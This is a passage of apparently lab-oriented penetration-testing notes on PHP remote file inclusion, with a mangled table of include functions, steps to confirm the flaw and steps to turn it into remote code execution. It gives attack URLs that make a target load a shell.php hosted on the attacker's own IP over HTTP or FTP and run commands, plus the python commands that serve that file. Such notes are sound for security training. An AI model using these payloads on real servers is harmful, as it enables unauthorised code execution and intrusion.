| PHP |
|
|
|
include()/include_once() |
✅ |
✅ |
✅ |
file_get_contents() |
✅ |
❌ |
✅ |
| Java |
|
|
|
import |
✅ |
✅ |
✅ |
| .NET |
|
|
|
@Html.RemotePartial() |
✅ |
❌ |
✅ |
include |
✅ |
✅ |
✅ |
| ### Verify RFI |
|
|
|
- Check for allow_include_url from PHP Wrappers. |
|
|
|
| - Then, include a URL in the parameter that is vulnerable. |
|
|
|

- eg: http://SERVER:PORT/index.php?language=http://127.0.0.1/index.php |
|
|
|
| - If this works, then the page is vulnerable to RFI |
|
|
|
| - Also notice that the page got included and the source code was not displayed. |
|
|
|
| - This means, the code is being executed. This can be used to include a malicious PHP script that we host on our machine. |
|
|
|
-  |
|
|
|

| ## Remote Code Execution with RFI |
|
|
|
-  |
|
|
|

| - create the malicious script. |
|
|
|
| - Now host the script on known ports like 80, 443, 21, 138/445. |
|
|
|

| ### Hosting on HTTP: |
|
|
|
- sudo python3 -m http.server 80 |
|
|
|

- http://SERVER:PORT/index.php?language=http://OUR_IP/shell.php?cmd=id |
|
|
|
-  |
|
|
|
| ### Hosting on FTP: |
|
|
|
- sudo python -m pyftpdlib -p 21 |
|
|
|
- http://<SERVER_IP>:<PORT>/index.php?language=ftp://<OUR_IP>/shell.php&cmd=id |
|
|
|
| - If credentials are required to access the ftp server: |
|
|
|
- http://<SERVER_IP>:<PORT>/index.php?language=ftp://user:pass@localhost/shell.php&cmd=id |
|
|
|